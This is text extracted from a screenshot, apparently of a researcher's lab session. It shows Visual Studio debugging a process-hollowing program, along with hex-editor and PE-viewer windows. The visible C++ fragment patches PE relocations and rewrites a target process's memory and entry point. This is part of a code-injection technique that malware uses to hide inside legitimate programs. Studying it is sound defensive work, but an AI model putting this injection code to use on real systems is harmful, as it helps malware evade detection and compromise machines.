 File Machine View Input Devices Help
process-hollowing (Debugging) - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Mantvydas Baranauskas MB
Debug x86 Continue
Process: [0x1C18] process-hollowing.exe Lifecycle Events Thread: [0x1F0C] Main Thread Stack Frame: main
Solution Explorer
process-hollowing.cpp
process-hollowing (Global Scope) main()
92 continue;
93 }
94
95 DWORD sourceRelocationTableRaw = sourceImageSection->PointerToRawData;
96 DWORD relocationOffset = 0;
97
98 while (relocationOffset < relocationTable.Size) {
99 PBASE_RELOCATION_BLOCK relocationBlock = (PBASE_RELOCATION_BLOCK)((DWORD)sourceFileBytesBuffer + sourceRelocationTableRaw + relocationOffset);
100 relocationOffset += sizeof(BASE_RELOCATION_BLOCK);
101 DWORD relocationEntryCount = (relocationBlock->BlockSize - sizeof(BASE_RELOCATION_BLOCK)) / sizeof(BASE_RELOCATION_ENTRY);
102 PBASE_RELOCATION_ENTRY relocationEntries = (PBASE_RELOCATION_ENTRY)((DWORD)sourceFileBytesBuffer + sourceRelocationTableRaw + relocationOffset);
103
104 for (DWORD y = 0; y < relocationEntryCount; y++)
105 {
106 relocationOffset += sizeof(BASE_RELOCATION_ENTRY);
107
108 if (relocationEntries[y].Type == 0)
109 {
110 continue;
111 }
112
113 DWORD patchAddress = relocationBlock->PageAddress + relocationEntries[y].Offset;
114 DWORD patchedBuffer = 0;
115 ReadProcessMemory(destProcess,(LPCVOID)((DWORD)destImageBase + patchAddress), &patchedBuffer, sizeof(DWORD), &bytesRead);
116 patchedBuffer += deltaImageBase;
117
118 WriteProcessMemory(destProcess, (PVOID)((DWORD)destImageBase + patchAddress), &patchedBuffer, sizeof(DWORD), fileBytesRead); ≤6ms elapsed
119 int a = GetLastError();
120 }
121 }
122 }
123
124 // get context of the dest process thread
125 LPCONTEXT context = new CONTEXT();
126 context->ContextFlags = CONTEXT_INTEGER;
127 GetThreadContext(pi->hThread, context);
128
129 // update dest image entry point to the new entry point of the source image and resume dest image thread
130 DWORD patchedEntryPoint = (DWORD)destImageBase + sourceImageNTHeaders->OptionalHeader.AddressOfEntryPoint;
100 %
Team Explorer
Memory 1
Disassembly
Call Stack
Breakpoints
Exception Settings
Modules
Command Window
Immediate Window
Error List
Locals
Name Value Type
context 0xcccccccc {ContextFlags=??? Dr0=??? Dr1=??? ...} _CONTEXT *
deltaImageBase 0x00880000 unsigned long
destImageBase 0x00c80000 void *
destProcess 0x000000c8 void *
err 0x000000b7 int
fileBytesRead 0x00000000 {???} unsigned long *
i 0x00000005 int
myNtUnmapViewOfSection 0x7747ab70 {ntdll.dll!_NtUnmapViewOfSection@8} long(__stdcall*)(void *, void *)
newDestImageBase 0x00c80000 void *
patchAddress 0x00001000 unsigned long
patchedBuffer 0x00cad1b8 unsigned long
patchedEntryPoint 0xcccccccc unsigned long
pbi 0x014e7038 {Reserved1=0x00000103 PebBaseAddress=0x00b7e000 {Reserved1=0x00b7e000 <Error reading characters of string.> ...} ...} _PROCESS_BASIC_INFORMATION *
pebImageBaseOffset 0x00b7e008 unsigned long
pi 0x014e7020 {hProcess=0x000000c8 hThread=0x000000c4 dwProcessId=0x000022e4 ...} _PROCESS_INFORMATION *
relocationBlock 0x01521d38 {PageAddress=0x00001000 BlockSize=0x0000027c } BASE_RELOCATION_BLOCK *
relocationEntries 0x01521d40 {Offset=0x0000 Type=0x0003 } BASE_RELOCATION_ENTRY *
relocationEntryCount 0x0000013a unsigned long
relocationOffset 0x0000000a unsigned long
relocationTable {VirtualAddress=0x00056000 Size=0x00002564 } _IMAGE_DATA_DIRECTORY
relocSectionName 0x008e3ea4 ".reloc" unsigned char *
returnLenght 0x00000018 unsigned long
si 0x014e6fd0 {cb=0x00000000 lpReserved=0x00000000 <NULL> lpDesktop=0x00000000 <NULL> ...} _STARTUPINFOA *
Autos Locals Watch 1 Output
Ready Ln 116 Col 49 Ch 37 INS Add to Source Control
HxD - [calc.exe (8932)]
File Edit Search View Analysis Tools Window Help
16 Windows (ANSI) hex
calc.exe (4420) calc.exe (4228) calc.exe (8932)
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00C81000 B8 D1 42 00 08 D2 42 00 46 00 48 00 40 26 40 00 ¸ÑB..ÒB.F.H.@&@.
00C81010 46 00 48 00 88 26 40 00 46 00 48 00 D0 26 40 00 F.H.ˆ&@.F.H.Ð&@.
00C81020 46 00 48 00 18 27 40 00 34 00 36 00 88 27 40 00 F.H..'@.4.6.ˆ'@.
00C81030 00 7A 41 00 B0 80 41 00 30 7A 41 00 B0 80 41 00 .zA.°€A.0zA.°€A.
00C81040 D0 79 41 00 80 80 41 00 80 80 41 00 F0 7D 41 00 ÐyA.€€A.€€A.ð}A.
00C81050 10 7E 41 00 30 7E 41 00 D0 79 41 00 F0 7F 41 00 .~A.0~A.ÐyA.ð.A.
00C81060 60 7F 41 00 F0 7D 41 00 10 7E 41 00 30 7E 41 00 `.A.ð}A..~A.0~A.
00C81070 D0 79 41 00 00 80 41 00 90 7F 41 00 F0 7D 41 00 ÐyA..€A...A.ð}A.
00C81080 10 7E 41 00 30 7E 41 00 D0 79 41 00 10 80 41 00 .~A.0~A.ÐyA..€A.
00C81090 C0 7F 41 00 C0 7D 41 00 10 7E 41 00 30 7E 41 00 À.A.À}A..~A.0~A.
00C810A0 05 00 00 00 4C 28 40 00 B7 00 00 00 60 28 40 00 ....L(@.·...`(@.
00C810B0 14 00 00 00 6C 28 40 00 6F 00 00 00 7C 28 40 00 ....l(@.o...|(@.
00C810C0 AA 00 00 00 90 28 40 00 8E 00 00 00 90 28 40 00 ª....(@.Ž....(@.
00C810D0 52 00 00 00 4C 28 40 00 F3 03 00 00 A8 28 40 00 R...L(@.ó...¨(@.
00C810E0 F4 03 00 00 A8 28 40 00 F5 03 00 00 A8 28 40 00 ô...¨(@.õ...¨(@.
00C810F0 10 00 00 00 4C 28 40 00 37 00 00 00 6C 28 40 00 ....L(@.7...l(@.
00C81100 64 09 00 00 90 28 40 00 91 00 00 00 B4 28 40 00 d....(@.‘...´(@.
00C81110 0B 01 00 00 C8 28 40 00 70 00 00 00 DC 28 40 00 ....È(@.p...Ü(@.
00C81120 50 00 00 00 60 28 40 00 02 00 00 00 F0 28 40 00 P...`(@.....ð(@.
00C81130 27 00 00 00 DC 28 40 00 0C 00 00 00 4C 28 40 00 '...Ü(@.....L(@.
00C81140 0F 00 00 00 6C 28 40 00 01 00 00 00 0C 29 40 00 ....l(@......)@.
00C81150 06 00 00 00 C8 28 40 00 7B 00 00 00 C8 28 40 00 ....È(@.{...È(@.
00C81160 21 00 00 00 24 29 40 00 D4 00 00 00 24 29 40 00 !...$)@.Ô...$)@.
00C81170 83 00 00 00 C8 28 40 00 E6 03 00 00 4C 28 40 00 ƒ...È(@.æ...L(@.
00C81180 08 00 00 00 38 29 40 00 15 00 00 00 4C 29 40 00 ....8)@.....L)@.
00C81190 11 00 00 00 6C 29 40 00 6E 00 00 00 A8 28 40 00 ....l)@.n...¨(@.
00C811A0 61 09 00 00 90 28 40 00 E3 03 00 00 80 29 40 00 a....(@.ã...€)@.
00C811B0 0E 00 00 00 38 29 40 00 03 00 00 00 F0 28 40 00 ....8)@.....ð(@.
00C811C0 1E 00 00 00 A8 28 40 00 D5 04 00 00 4C 29 40 00 ....¨(@.Õ...L)@.
00C811D0 19 00 00 00 A8 28 40 00 20 00 00 00 4C 28 40 00 ....¨(@. ...L(@.
Offset(h): C81000 Block(h): C81000-C8100F Length(h): 10 Overwrite
CFF Explorer VIII - [cmd.exe]
File Settings ?
cmd.exe calc.exe
File: cmd.exe
Dos Header
Nt Headers
File Header
Optional Header
Data Directories [x]
Section Headers [x]
Import Directory
Resource Directory
Relocation Directory
Debug Directory
Address Converter
Dependency Walker
Hex Editor
Identifier
Import Adder
Quick Disassembler
Rebuilder
Resource Editor
UPX Utility
RVA Size Of Block Items
00036800 00036804 N/A
Dword Dword N/A
00001000 0000027C 314
00004000 000000A0 76
00005000 000000C8 96
00006000 000000AC 82
00007000 000000A4 78
Item RVA Type
00036808 N/A N/A
Word N/A N/A
3000 00001000 HIGHLOW
3004 00001004 HIGHLOW
300C 0000100C HIGHLOW
3014 00001014 HIGHLOW
301C 0000101C HIGHLOW
3024 00001024 HIGHLOW
302C 0000102C HIGHLOW
3030 00001030 HIGHLOW
3034 00001034 HIGHLOW
3038 00001038 HIGHLOW
303C 0000103C HIGHLOW
ENG 5:43 PM
4/28/2019
1
Right Ctrl